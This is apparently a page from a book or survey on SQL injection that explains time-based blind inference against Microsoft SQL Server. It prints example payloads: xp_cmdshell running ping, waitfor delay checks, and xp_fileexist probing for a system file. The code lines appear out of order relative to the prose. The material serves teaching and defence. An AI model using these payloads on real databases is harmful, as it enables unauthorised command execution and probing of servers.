 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 157
This statement will use the standard network PING command to ping the LOCALHOST
for ten seconds. Another not so clean option, would be to use a WHILE cycle to
increment an integer variable, but this approach could be perceived as a denial of service
attack as it would consume the server’s CPU processing time.
Here are a set of data manipulation examples that use this technique (Anley 2002a):
Does the 'pubs' sample database exist?
Having run this:
and this:
Are there any rows in the table?
…and does that row indicate that the file exists?
if (select is_file from pubs..tmp_file) > 0 waitfor delay '0:0:5'
insert into pubs..tmp_file exec master..xp_fileexist 'c:boot.ini'
insert into pubs..tmp_file exec master..xp_fileexist 'c:boot.ini'
create table pubs..tmp_file (is_file int, is_dir int, has_parent int)
if exists (select * from pubs..pub_info) waitfor delay '0:0:5'
exec xp_cmdshell N'ping -n 10 127.0.0.1'
 